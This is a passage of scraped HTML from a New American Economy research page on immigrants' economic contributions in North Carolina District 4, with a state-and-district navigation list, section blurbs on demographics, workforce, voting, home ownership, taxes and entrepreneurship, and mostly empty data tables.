                    <li>
                                    <a href="/locations/ohio/ohio-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-16">District 16</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Oklahoma</div>
        <ul>
            <li>
                <a href="/locations/oklahoma">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-5">District 5</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Oregon</div>
        <ul>
            <li>
                <a href="/locations/oregon">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/oregon/oregon-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/oregon/oregon-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/oregon/oregon-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/oregon/oregon-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/oregon/oregon-district-5">District 5</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Pennsylvania</div>
        <ul>
            <li>
                <a href="/locations/pennsylvania">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-18">District 18</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Rhode Island</div>
        <ul>
            <li>
                <a href="/locations/rhode-island">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/rhode-island/rhode-island-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/rhode-island/rhode-island-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >South Carolina</div>
        <ul>
            <li>
                <a href="/locations/south-carolina">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-7">District 7</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >South Dakota</div>
        <ul>
            <li>
                <a href="/locations/south-dakota">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/south-dakota/south-dakota-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Tennessee</div>
        <ul>
            <li>
                <a href="/locations/tennessee">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/tennessee/tennessee-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-9">District 9</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Texas</div>
        <ul>
            <li>
                <a href="/locations/texas">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/texas/texas-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-18">District 18</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-19">District 19</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-20">District 20</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-21">District 21</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-22">District 22</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-23">District 23</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-24">District 24</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-25">District 25</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-26">District 26</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-27">District 27</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-28">District 28</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-29">District 29</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-30">District 30</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-31">District 31</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-32">District 32</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-33">District 33</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-34">District 34</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-35">District 35</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-36">District 36</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >United States of America</div>
        <ul>
            <li>
                <a href="/locations/united-states-of-america">Overview</a>
            </li>
                        </ul>
      </li>
                <li class="parent">
        <div >Utah</div>
        <ul>
            <li>
                <a href="/locations/utah">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/utah/utah-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/utah/utah-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/utah/utah-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/utah/utah-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Vermont</div>
        <ul>
            <li>
                <a href="/locations/vermont">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/vermont/vermont-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Virginia</div>
        <ul>
            <li>
                <a href="/locations/virginia">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/virginia/virginia-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-11">District 11</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Washington</div>
        <ul>
            <li>
                <a href="/locations/washington">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/washington/washington-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-10">District 10</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >West Virginia</div>
        <ul>
            <li>
                <a href="/locations/west-virginia">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/west-virginia/west-virginia-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/west-virginia/west-virginia-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/west-virginia/west-virginia-district-3">District 3</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Wisconsin</div>
        <ul>
            <li>
                <a href="/locations/wisconsin">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-8">District 8</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Wyoming</div>
        <ul>
            <li>
                <a href="/locations/wyoming">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/wyoming/wyoming-at-large">At Large</a>
          </li>
                          </ul>
      </li>
        </ul>
</div>

    </div>
    <div class="nav-bar__content-item nav-bar__content-item--section-nav">
      <div class="nav-bar__sub-menu-container">
        <nav class="nav-bar__sub-menu">
          <ul class="nav-bar__list">

            <li class="nav-bar__list-item">
              <a href="#overview" class="nav-bar__link">Overview</a>
            </li>

                                          <li class="nav-bar__list-item">
                  <a href="#demographics" class="nav-bar__link">Demographics</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#workforce" class="nav-bar__link">Workforce</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#voting-power" class="nav-bar__link">Voting Power</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#home-ownership" class="nav-bar__link">Home Ownership</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#taxes-&-spending-power" class="nav-bar__link">Taxes & Spending Power</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#entrepreneurship" class="nav-bar__link">Entrepreneurship</a>
                </li>
                          
          </ul>
        </nav>
      </div>
    </div>
    <div class="nav-bar__content-item">
      <span class="nav-bar__share-title">Share:</span>

        <ul class="nav-bar__share-list">
          <li class="nav-bar__share-list-item">
            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/" data-qs-tweet-body="" class="nav-bar__share-link qs-link"><i class="icon icon--twitter"></i></a>
          </li>
          <li class="nav-bar__share-list-item">
            <a data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/" href="#" class="nav-bar__share-link qs-link"><i class="icon icon--facebook"></i></a>
          </li>
          <li class="nav-bar__share-list-item">
             <a data-qs-service="mailto" data-qs-url="" data-qs-mail-body="" data-qs-subject="" href="#"  class="mobile-menu__share-link mobile-menu__share-link--email qs-link"></a>          </li>
        </ul>

    </div>
  </div>
</nav>
      </div>

      <div class="module module--district-grid">
        <div class="district__grid">

          <!-- District Overview -->
          <section class="district__section district__section--overview" id="overview">
            <div class="district__row">

              <div class="district__col district__col--4-12">
                <a href="https://research.newamericaneconomy.org/locations/north-carolina/">
                  <div class="state-map state-map--district" id="north-carolina-district-4"></div>
                </a>
              </div>

              <div class="district__col district__col--8-12">
                <div class="district__h-group">
                  <h3 class="district__sub-h">Immigrants and the economy in:</h3>

                  <h1 class="district__h">
                    <a class="district__h-link" href="https://research.newamericaneconomy.org/locations/north-carolina/">North Carolina</a>
                    <span class="district--number"> District 4</span>
                  </h1>

                </div>

                
                <ul class="district__stats-grid">
    </ul>
                <p class="district__description district__text"></p>
              </div>
            </div>
          </section>
          <!-- /district-overview -->

                      <section class="district__section" id="demographics">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Demographics</h2>
                  <p class="district__text">Similar to the United States as a whole, immigrants in most districts are more likely to be of working age—defined as being between the ages of 25 and 64—than the native-born population. This allows them to contribute to U.S. entitlement programs and also assume roles helping seniors as they age. </p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                    
                                          <ul class="district__related-content">

      <li class="district__related-content-item">
      <a href="https://www.newamericaneconomy.org/video/watch-rosa-lopezs-reason-for-reform/">
        <div class="district__data--related">
          <img class="district__related-img" src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/featured-placeholder.jpg" alt="">
        </div>
        <div class="district__data--related">
          <span class="district__related-text">Watch: Rosa Lopez’s Reason for Reform</span>
        </div>
      </a>
    </li>
  
</ul>
                    
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Demographics</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#demographics" data-qs-tweet-body="Wondering how immigrants contribute to the economy in North Carolina, District 4? Demographics is just one area where immigrants are shaping North Carolina, District 4's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#demographics" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#demographics" data-qs-mail-body="" data-qs-subject="Demographics"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="workforce">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Workforce</h2>
                  <p class="district__text">Nationally, immigrants are 17.2 percent more likely to hold a graduate degree than natives. They are also more likely to have less than a bachelor’s degree. This lets them assume positions at the high and low ends of the workforce that might otherwise remain unfilled, hurting local businesses or leading employers to relocate elsewhere. Here, we show the educational attainment of immigrants in this district and the five industries where they make up the largest share of workers.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--4-col">
                      <thead class="table__head">
            <tr class="table__row">
                                    <th class="table__head-data"></th>
                                    <th class="table__head-data"></th>
                                    <th class="table__head-data"></th>
                                    <th class="table__head-data"></th>
                            </tr>
        </thead>
            
    <tbody class="table__body">
                  </tr>

                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                <strong>United States</strong>
            </td><td class="table__data" data-th="">
                <strong>1,587,778</strong>
            </td><td class="table__data" data-th="">
                <strong>17,139,845</strong>
            </td><td class="table__data" data-th="">
                <strong>9.3%</strong>
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Hawaii
            </td><td class="table__data" data-th="">
                47,455
            </td><td class="table__data" data-th="">
                65,851
            </td><td class="table__data" data-th="">
                72.1%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                California
            </td><td class="table__data" data-th="">
                482,059
            </td><td class="table__data" data-th="">
                1,757,181
            </td><td class="table__data" data-th="">
                27.4%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Nevada
            </td><td class="table__data" data-th="">
                24,641
            </td><td class="table__data" data-th="">
                118,614
            </td><td class="table__data" data-th="">
                20.8%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Washington
            </td><td class="table__data" data-th="">
                53,096
            </td><td class="table__data" data-th="">
                369,865
            </td><td class="table__data" data-th="">
                14.4%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                New Jersey
            </td><td class="table__data" data-th="">
                69,056
            </td><td class="table__data" data-th="">
                504,184
            </td><td class="table__data" data-th="">
                13.7%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                New York
            </td><td class="table__data" data-th="">
                153,815
            </td><td class="table__data" data-th="">
                1,173,325
            </td><td class="table__data" data-th="">
                13.1%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Alaska
            </td><td class="table__data" data-th="">
                4,156
            </td><td class="table__data" data-th="">
                36,467
            </td><td class="table__data" data-th="">
                11.4%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Illinois
            </td><td class="table__data" data-th="">
                74,758
            </td><td class="table__data" data-th="">
                678,567
            </td><td class="table__data" data-th="">
                11.0%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Maryland
            </td><td class="table__data" data-th="">
                32,929
            </td><td class="table__data" data-th="">
                343,566
            </td><td class="table__data" data-th="">
                9.6%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Texas
            </td><td class="table__data" data-th="">
                123,509
            </td><td class="table__data" data-th="">
                1,341,785
            </td><td class="table__data" data-th="">
                9.2%
            </td>
          </tbody>

  </table>
</div>                
                                          
                    
                                          <ul class="district__related-content">

      <li class="district__related-content-item">
      <a href="https://www.newamericaneconomy.org/feature/immigrant-worker…bureau-president/">
        <div class="district__data--related">
          <img class="district__related-img" src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/featured-placeholder.jpg" alt="">
        </div>
        <div class="district__data--related">
          <span class="district__related-text">Immigrant Workers Vital to North Carolina’s Varied Crops, says NC Farm Bureau President</span>
        </div>
      </a>
    </li>
  
</ul>
                    
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Workforce</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#workforce" data-qs-tweet-body="Wondering how immigrants contribute to the economy in North Carolina, District 4? Workforce is just one area where immigrants are shaping North Carolina, District 4's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#workforce" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#workforce" data-qs-mail-body="" data-qs-subject="Workforce"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="voting-power">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Voting Power</h2>
                  <p class="district__text">Nationally, 19.1 million immigrants were eligible to vote in 2014—a group that could have a particularly important role in coming election cycles, given the narrow margins of victory that have decided presidential elections in recent years.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Voting Power</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#voting-power" data-qs-tweet-body="Wondering how immigrants contribute to the economy in North Carolina, District 4? Voting Power is just one area where immigrants are shaping North Carolina, District 4's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#voting-power" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#voting-power" data-qs-mail-body="" data-qs-subject="Voting Power"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="home-ownership">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Home Ownership</h2>
                  <p class="district__text">Immigrant families have long played an important role helping to build housing wealth in the United States. In recent decades, the more than 40 million immigrants collectively in the country increased U.S. housing wealth by $3.7 trillion. Much of this was possible because immigrants moved into neighborhoods once in decline, helping to revitalize local communities and make them more attractive to U.S.-born residents.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Home Ownership</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#home-ownership" data-qs-tweet-body="Wondering how immigrants contribute to the economy in North Carolina, District 4? Home Ownership is just one area where immigrants are shaping North Carolina, District 4's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#home-ownership" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#home-ownership" data-qs-mail-body="" data-qs-subject="Home Ownership"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="taxes-&-spending-power">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Taxes & Spending Power</h2>
                  <p class="district__text">Nationally, immigrants earned $1.3 trillion in 2014 and contributed $105 billion in state and local taxes and almost $224 billion in federal taxes. This left them with nearly $927 billion in spending power. Immigrants play an important role contributing to local economies both as consumers and taxpayers.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Taxes & Spending Power</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#taxes-&-spending-power" data-qs-tweet-body="Wondering how immigrants contribute to the economy in North Carolina, District 4? Taxes & Spending Power is just one area where immigrants are shaping North Carolina, District 4's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#taxes-&-spending-power" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#taxes-&-spending-power" data-qs-mail-body="" data-qs-subject="Taxes & Spending Power"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="entrepreneurship">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Entrepreneurship</h2>
                  <p class="district__text">Immigrants nationally are 28 percent more likely to be entrepreneurs than natives. In 2010, roughly one in 10 American workers with jobs at private firms were employed at immigrant-founded companies. Immigrants similarly play an important role as entrepreneurs in this district.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Entrepreneurship</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#entrepreneurship" data-qs-tweet-body="Wondering how immigrants contribute to the economy in North Carolina, District 4? Entrepreneurship is just one area where immigrants are shaping North Carolina, District 4's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#entrepreneurship" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
